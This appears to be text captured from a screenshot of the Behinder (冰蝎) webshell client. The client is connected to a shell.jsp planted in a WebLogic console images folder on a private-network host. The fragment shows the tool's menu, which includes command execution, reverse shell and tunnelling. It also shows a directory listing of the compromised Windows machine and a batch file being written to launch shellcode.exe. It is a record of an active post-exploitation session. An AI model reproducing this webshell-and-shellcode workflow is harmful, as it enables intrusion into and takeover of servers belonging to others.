 http://192.168.10.178:7001/console/framework/skins/wlsconsole/images/shell.jsp
URL: http://192.168.10.178:7001/console/framework/skins/wlsconsole/images/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
目录结构
C:/
$360Section
$Recycle.Bin
360Safe
360SANDBOX
bea
Boot
Documents and Settings
inetpub
Oracle
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Windows
D:/
文件路径: C:\/1.bat 自动
start C:/shellcode.exe
返回 保存
目录加载成功 冰蝎 v3.0 Beta 6 By rebeyond